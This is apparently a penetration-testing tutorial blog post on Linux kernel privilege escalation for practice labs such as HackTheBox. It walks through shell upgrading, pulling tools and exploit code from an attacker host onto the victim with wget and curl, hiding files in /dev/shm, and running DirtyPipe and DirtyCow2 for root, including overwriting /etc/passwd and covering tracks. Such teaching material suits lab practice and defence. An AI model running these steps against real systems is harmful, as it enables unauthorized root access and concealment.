
In this post we will be exploring various kernel exploits that can be used for Linux Privilege Escalation from standard user to root.
We will start by using various commands to find the kernel version on the victim host. From there, we will see multiple ways to find kernel exploits that will work against the kernel version we are targeting. Finally, we will see demonstrations of six different kernel exploits that cover almost all kernel versions from 2010 – Present.
A Brief Introduction on the Kernel
When it comes to the kernel, it is important to understand it’s purpose so that we can understand why it can be vulnerable.
A kernel is essentially a “computer program” that facilitates interactions between hardware and software. This means that the kernel sits between applications (software) and the CPU / memory / devices / etc. (hardware). The job that the kernel has is to convert input/ouput (I/O) requests from software into instruction sets that interact between the software and hardware.

The kernel is the first program to load after the bootloader. After loading, it controls and coordinates every other program and process and ensures that memory is allocated correctly.
If you are interested in learning about Windows kernel exploits, check out my two posts on the topic here and here.
Hunting for Kernel Vulnerabilities

For this first example, we have obtained a foothold on a Linux machine as standard user juggernaut.
First thing we need to do after obtaining a foothold is upgrade the shell to full TTY if we can. We can do this using the following set of commands:
python3 -c 'import pty;pty.spawn("/bin/bash");'
CTRL + Z         #backgrounds netcat session
stty raw -echo
fg               #brings netcat session back to the foreground
export TERM=xterm
Now that we have full TTY, we can use arrows to go through our command history, use tab completion, clear the terminal, and much more.
Finding the Kernel Version
The first thing we need to enumerate when looking for kernel exploits is the version of the kernel on the target host. This can be accomplished a few different ways, starting with the uname command with the -r switch, which will tell us only the kernel version itself.
uname -r
This is good; however, we want to gather even more info from our target, so instead we can use the uname command again but this time with the -a switch, which will provide us with the Linux flavour, kernel version, and architecture.
uname -a
Finally, we can also get this information from a file located at /prov/version.
cat /proc/version
The output shows that this kernel is fairly new as it is running on version 5.13. We can confirm the date the kernel was released by looking up the kernel version on this Wikipedia page here.

This tells us the kernel was released on June 27th, 2021 so we will need to find an exploit that was disclosed after this kernel version was released.
Hunting for Suitable Kernel Exploits Manually
Now that we have determined the kernel version to be 5.13, there are a few ways that we can search for a suitable exploit.
Finding Kernel Exploits with Google
The first way to search for kernel exploits is by taking the kernel version information we have enumerated and then searching on Google for any exploits that this kernel version is vulnerable to.
Google skills are VERY important to have as a hacker — sharpen them any chance you get!

We can start by using the following broad search: Linux kernel 5.13 exploit
The first results are usually from CVE-Details, Vulnmon, etc., which are good to get an overview of the potential exploits we can use; however, scrolling down we start to see some pages that are of greater interest to us.

Both of these exploits look pretty promising as they both mention kernel version 5.13 — furthermore, they both mention Ubuntu, which we know is the flavour of Linux our target is running.
We can read these blog posts on Dirty Pipe to get a better understanding of what the exploit is, which is a great idea; however, we can see that the top exploit is hosted on GitHub, which is where we will likely find most of the kernel exploits for any kernel version hosted, so lets edit our search a bit to include github, like so: Linux kernel 5.13 exploit github

Here we can see that both exploits were the top results when adding github to the search as well as a third potential exploit to test! Now let’s have a look at what these do.
After reading over all three exploits, the third one “Dirty Pipe” definitely looks the most promising as it affects a larger range of kernels than the other ones.
Now we can do this a few ways. Since we like the way Dirty Pipe looks, we can just try the one we found– or, we could do a new Google search to find more exploits to test. For example: Dirty Pipe github
Right away we can see that the top 4 results are all different “versions” of Dirty Pipe that we can test (same exploit from different authors and different techniques).

Checking the top result, there are two ways to exploit this vulnerability and number 2 looks the most simple as it just requires a SUID binary to leverage, which we know there are lots of on Linux.
Now we just need to copy the raw script of exploit2 and paste it into a text editor on our attacker machine. The raw script to copy can be found here.
Now that we have the exploit on our attacker machine, we need to compile it; however, before we get to that step, lets look at another way to manually find an exploit for this kernel version.
Finding Kernel Exploits with Searchsploit
A great tool that comes pre-built into Kali is the tool searchsploit, which is simply a tool used to search for pre-installed exploits from the exploit-db database. Since the makers of exploit-db (Offesnive Security) also maintain Kali, it makes sense that it was packaged together.
For us, this means that EVERY exploit on exploit-db is already on our attacker machine, we just need to use searchsploit to find them and then we can copy them to our working directory.
It is important to copy or mirror exploits found using searchsploit into our working directory rather than manipulating the original file itself. Keep the originals clean and make a copy to mess around with.
Unlike when we used Google to search for an exploit, most kernel exploits in searchsploit have version ranges. This means that we cannot search for kernel 5.13 specifically, as that might not provide a match for us being too specific. Instead we can just use 5. as our search so that all of 5.x results are provided.
To begin, we want to start broad and then tighten up our search as we start to get results.
searchsploit linux kernel 5.
Scrolling down we can see a few 5.x kernel version exploits; however, the kernel version we are targeting is 5.13, which falls in the range for DirtyPipe (between 5.8 and 5.16.11). This exploit is perfect for our needs!
Now there are two ways to copy this exploit into our working directory. First, we can mirror it using searchsploit, like so:
searchsploit -m 50808.c
Alternatively, we can locate the file on our system and then just copy it to our working directory.
locate linux/local/50808.c
Now we can just us the cp command to copy it to our working directory and name it whatever we like when we do.

Alright, now we have two copies of this exploit on our attacker machine ready to compile; however, lets see how we can use tools to quickly enumerate kernel exploits for us.
Hunting for Suitable Kernel Exploits Using Tools
In this section we will focus on using two different tools to help us quickly find potential kernel exploits that can be used against the target. The tools we will be using are LinPEAS and Linux-Exploit-Suggester. Download both by following the links provided.

After downloading both tools onto our attacker machine, we need to transfer the files to our victim. To do this, we can quickly setup a Python HTTP server, like so:
python3 -m http.server 80
Now we can use either wget or curl to download the files onto the victim.
It is good to have options for “download” commands as you may find that one or the other is not installed on the system. Actually, it is often to find curl not installed by default but wget usually is.
To start, we need to navigate to a writeable folder on the victim to download our tools into. Majority of people like to use /tmp for this, but lets be a bit more stealthy and use another built-in directory that allows us to setup shop: /dev/shm
cd /dev/shm

wget http://172.16.1.30/linpeas.sh

curl http://172.16.1.30/linux-exploit-suggester.sh -o linux-exploit-suggester.sh
With both tools now on the victim, we need to give them permissions to be executed. This can be done by adding the execute bit in one of two ways.
chmod 755 linpeas.sh
chmod +x linux-exploit-suggester.sh
I will try to really briefly break down 755. There are three sets of RWX above that represent user | group | world. RWX in binary is 421 respectively (r = 4, w = 2, x = 1). Number combinations can go from 1-7 to turn on read, and/or write, and/or execute. For example, 5 = r-x ; 7 = rwx ; 2 = -w- … etc, etc.
Now that both program have the execute bit set, let’s see what info they can give us on kernel exploits, starting with Linux Exploit Suggester.
Linux Exploit Suggester
Linux Exploit Suggester is a tool that is made exclusively for finding kernel exploits, so it makes sense to start with this one.
We can simple execute the script on the victim and have a look at what it tells us.
./linux-exploit-suggester.sh
Here we can see quite a few exploits are “probable”, which is a pretty good sign that one of these should work. The exploits are output alpha-numerically from new to old, so we can either start testing these top down or bottom up. Since newest is on top, let’s do top down — HEY! What do you know? — we have DirtyPipe right on top so that will be our first one to try!
Exploit Suggester gives us a URL to download the exploit from, but we already got a couple of copies ourselves from Google and searchsploit, so instead of downloading another copy, we will continue and see how we can use LinPEAS to find this information for us.
LinPEAS
Another great tool we can use to hunt for kernel exploits with is LinPEAS.
LinPEAS is the ultimate enumeration tool and provides a HUGE amount of information. So much so that it can be overwhelming. For this reason, it’s a good idea to start with manual enumeration and then use Linux-Exploit-Suggester before using PEAS. That way we are looking for quick wins before we need to parse the LinPEAS output.
Generally when we run LinPEAS, we will run it without parameters to run ‘all checks’ and then comb over all of the output line by line, from top to bottom.
A good trick when running the full scan is to redirect the output of PEAS to a file for quick parsing of common vulnerabilities using grep.
Fortunately for us, kernel exploits show up right near the top of the output in the System Information section.
./linpeas.shFirst, we will find the CVE’s Check comes before the potential exploits, which strongly indicates that this machine is vulnerable to two kernel exploits. One of which, of course is CVE-2022-0847 or DirtyPipe.

Next, if we scroll down a little further we will see that Linux-Exploit-Suggester is actually incorporated into LinPEAS so we see much the same output as we did earlier.

Here we see dirtypipe came up on top again. However, the really nice thing about this is the CVE’s check. This gives us that much more confidence when choosing a kernel exploit and for this, we can confidently say that dirtypipe should work against this target machine.
Compiling and Executing Kernel Exploits
Generally when attacking a Linux victim – and specifically when using a kernel exploit – we will find that there are four ways to compile exploits. We can compile the exploit directly on the victim machine if they have gcc installed (best case scenario), we can compile them on our attacker machine (not so great), we can download a VM of the exact kernel we are targeting and then compile the exploit there (also not so great), and lastly we can find a precompiled exploit on GitHub.
When it comes to looking for precompiled exploits, you likely will not find many good sources online. One link that can be used is this one here, but this repo hasn’t been updated in 5 years so a lot of the new good exploits are missing.
Pro tip: when hacking machines on platforms like htb, thm, etc. it’s a good idea to utilize those machines to start building your own library of precompiled exploits. Just compile them on the target machine and then send them back to your attacker.
Checking if we can Compile Exploits Directly on the Victim
Ideally, the very best scenario is finding that gcc is installed on the victim so that we can compile the exploit directly on them. This is important because kernel exploits need to be compiled on the exact same kernel that is being exploited, or one that is very close.
There is a few ways to check if gcc is installed on the victim.
First, we can just try to run gcc and see what it says. Either it will say it needs to be installed or it will tell you how to use the command properly. Either way, this will tell us if gcc is on the system or not. At the very least, it tells us if gcc is in our PATH or not.
gcc
This error tells us that gcc is installed, which is perfect! Now we know that we will be able to transfer the C file of the exploit onto the victim and then compile it there.
If gcc was not in your PATH and it said that you need to install it, then do not give up right away. You never know if gcc just so happens to be somewhere else on the system that is not in your PATH. It’s a long shot but it should be checked.
To look for all instances of gcc on the system, we can use the find command.
find / -iname "gcc" 2>/dev/null
We can see here that there are many instances of gcc found; however, a lot of these are directories. The /usr/bin/gcc location is the one in our PATH and that is why we can execute it by just calling the command gcc without the full path to the binary.
Again, if we find that gcc is not installed, we should be doing this search and then checking these to confirm that it is truly not on the system before giving up.
Compiling and Executing DirtyPipe on the Victim
Now that we have found that gcc is installed on the victim, we can proceed to send our exploit over our HTTP server again.
For this example we will use the exploit we found using searchsploit that we renamed to dirty_pipe.c
And then using curl again, we can download the file onto the victim into the /dev/shm directory.
curl 172.16.1.30/dirty_pipe.c -o dirty_pipe.c
With the exploit now on the victim, we will not need to change permissions of this file since it is not an executable… yet. We still need to compile it.

Before we just run gcc with its basic syntax, we should always check the comments of the exploit first to see if there are any specific instructions on how to compile or execute this exploit. to do this we can use the head command to check the first 50 lines or so to see what it says.
head -50 dirty_pipe.c
Here we can see and example on how to use the exploit; however, there is no info on this one regarding how to compile. Also, the example is decent but it’s not great.
Since there are no special instructions for compiling this exploit, we can assume that it can be compiled with basic gcc syntax.
gcc dirty_pipe.c -o dirty_pipe
When compiling the exploit, we did not receive any errors, which indicates that the exploit has been successfully compiled.
Before we go ahead and try to follow the example, it may be easier to just try and execute the binary and see what it says.
./dirty_pipe
The output here tells us that all we need to do is supply the path to a SUID binary. Also, if we scroll down a bit further we can see more information about what this exploit does.

This tells us that the exploit will copy ‘sh’ into /tmp/sh and then give it SUID permissions (4755). Let’s test it with an arbitrary SUID binary like su.
./dirty_pipe /usr/bin/su
BOOM! The exploit worked and we can see that it made a SUID ‘sh’ binary in the /tmp folder, which the exploit “dropped” into to provide us with our root shell!
Compiling Kernel Exploits on Other Machines
As mentioned earlier, there are a few other ways to compile kernel exploits, which are good to know for times when the victim machine does NOT have gcc installed.
When this is the case, we need to compile the exploit on a different machine and then transfer it to the victim. Generally this can be done two ways, either from our attacker machine or by creating a new VM that has the same – or very close to the same – kernel as the victim.
For these cases, we would do exactly what we did when we compiled the exploit directly on the victim. This would include checking the comments for compilation and execution instructions and then compiling the exploit. Next, we would transfer the exploit onto the victim and then give it execution permissions before popping it and getting a root shell.
Multiple Kernel Exploit Examples
As mentioned at the start of the post, we will be reviewing 6 kernel exploits. We have already explored DirtyPipe so now let’s look at a few more including half-nelson / full-nelson, memodipper, DirtyCow / DirtyCow2, and eBPF verifier.
The reason I chose these specific exploits, which you will see below, is because they cover almost all kernels from 2010-present.
For all of the examples below, we are going to assume that the victim has gcc installed.

Half-Nelson / Full-Nelson Example
CVE: 2010-4073 – Half-Nelson
- Kernels: 2.6.0, 2.6.1, 2.6.2, 2.6.3, 2.6.4, 2.6.5, 2.6.6, 2.6.7, 2.6.8, 2.6.9, 2.6.10, 2.6.11, 2.6.12, 2.6.13, 2.6.14, 2.6.15, 2.6.16, 2.6.17, 2.6.18, 2.6.19, 2.6.20, 2.6.21, 2.6.22, 2.6.23, 2.6.24, 2.6.25, 2.6.26, 2.6.27, 2.6.28, 2.6.29, 2.6.30, 2.6.31, 2.6.32, 2.6.33, 2.6.34, 2.6.35, 2.6.36
CVE: 2010-4258 – Full-Nelson
- Kernels: 2.6.31, 2.6.32, 2.6.35, 2.6.37
Find the exploit using searchsploit, like so:
searchsploit nelson
Grab a copy of both, or whichever you would like to use and then check the comments using the head command again.

Looks to be simple enough, now we can transfer this to our victim machine, compile it and then get our root shell.
Memodipper Example
CVE: 2012-0056 – Memodipper
- Kernels: 2.6.39, 3.0.0, 3.0.1, 3.0.2, 3.0.3, 3.0.4, 3.0.5, 3.0.6, 3.1.0
Find the exploit using searchsploit, like so:
searchsploit dipper
For this I would grab the second one since it appears to be an updated version of the original exploit. You will see this quite often with searchsploit that updated versions of exploits get released and you will have the option to use the newer version or the original.
Grab a copy of the newer one and then check the comments using the head command again.

Above we can see that there are no instructions on compilation so we can assume it will work with the basic syntax.
Now we can transfer this to our victim machine, compile it and then get our root shell.

DirtyCow / DirtyCow2 Example
CVE: 2016-5195 – DirtyCow
- Kernels: 2.6.22 <= 3.9 (and some 4.x) — Note that there are quite a few patched versions in-between that range. To find which have been patched, check this link here.
Find the exploit using searchsploit, like so:
searchsploit dirty cow
As you can see, there are two methods here. The top one is referred to as the “pokemon” method and is dubbed “DitryCow2” – the other is the race condition, which is our standard DirtyCow.
I personally love using DitryCow2 as I have had much more success with it than the original.
Grab a copy of DirtyCow2 and then check the comments using the head command again.

Here we can see some special compilation instructions, which is why we always check the comments. If we try to do basic syntax with gcc to compile this, it will not work. Also we can see how to execute this, so lets test it out!
Just like the other exploits we have seen so far, we can now transfer this to our victim machine, compile it and then get our root shell.

After compiling and executing the exploit we get prompted to enter a password; and by pressing enter, we set it to blank. Now we have to check the /etc/passwd file to confirm that we have overwritten the root user.
cat /etc/passwd
Amazing! It worked and we have replaced the root user with ‘Firefart’. Now, just as the comments said, we can either use su to login as firefart or ssh. To make it easier on us, let’s use the command su firefart and then press Enter when prompted for a password.


Amazing! We got root! Now we can simply restore the passwd file with the backup that was created and pretend that never happened — all while staying logged in a firefart aka root!
eBPF Verifier Example
CVE: 2017-16995 – eBPF_Verifier
- Kernels: 4.4.0-x < 4.13.x (may include older kernels as well)
Find the exploit using searchsploit, like so:
searchsploit 4.13.9
Grab a copy of 45010.c (eBPF_verifier) and then check the comments using the head command.

The comments here show that the exploit is simply compiled using basic gcc syntax. Additionally, we can see what it looks like when the exploit successfully executes.
Now we can transfer this to our victim machine, compile it and then get our root shell.

Final Thoughts
That was a lot! However, we just covered a good chunk of the best kernel exploits for various kernel versions both old and new. There are many more good ones, but this should be enough to get a good understanding of how kernel exploits work and which ones to look for.
There are a few considerations for kernel exploits:
- When hacking on platforms such as HackTheBox, TryHackMe, PG Practice, PWK labs, etc. do not go straight for the kernel exploit when you see it. I would suggest instead enumerate it and put it in your back pocket because nine times out of ten the kernel exploit is not the intended method. Take your time to try and find the intended route and if you can’t find anything, then go for the kernel exploit.
- If at first you don’t succeed, try, try again. If the kernel exploit doesn’t work on the first pop, try it a few more times. Revert the machine and try it again. Trust me, this could save you hours on an exam that only gives you 24 hours to hack multiple boxes.